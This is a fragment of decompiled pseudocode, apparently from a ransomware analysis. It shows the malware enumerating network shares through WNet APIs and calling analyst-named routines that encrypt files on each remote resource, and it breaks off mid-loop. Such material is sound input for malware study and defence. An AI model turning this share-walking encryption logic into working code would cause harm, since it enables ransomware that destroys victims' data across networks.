 v18 = WNetOpenEnumA(2u, 0, 0, a1, &hEnum);
if ( v18 )
{
__writefsdword(0, v7);
goto LABEL_18;
}
while ( 1 )
{
dwBytes = 0x4000;
cCount = -1;
lpNetResource = (LPNETRESOURCEA)GlobalAlloc(0x40u, 0x4000u);
v18 = WNetEnumResourceA(hEnum, &cCount, lpNetResource, &dwBytes);
if ( !v18 )
{
v15 = cCount;
do
{
v2 = lpNetResource->lpRemoteName;
if ( v2 )
{
unknown_libname_59((int)&v14, (int)lpNetResource->lpRemoteName);
if ( (unsigned __int8)sub_41FD54(v14) )
{
v6 = &savedregs;
v5 = &loc_4212B4;
v4 = __readfsdword(0);
__writefsdword(0, (unsigned int)&v4);
if ( *((_BYTE *)off_4299FC + 4) )
{
sub_41D418(dword_430204);
sub_41CCEC(dword_430204, 0, 0, a2, 0, 0);
}
unknown_libname_59((int)&v13, (int)lpNetResource->lpRemoteName);
v_EncryptFile(v13, 1u, (int)v2);
__writefsdword(0, v4);
}
}
if ( lpNetResource->dwUsage & 2 )
v_NetEncrypt(lpNetResource, a2);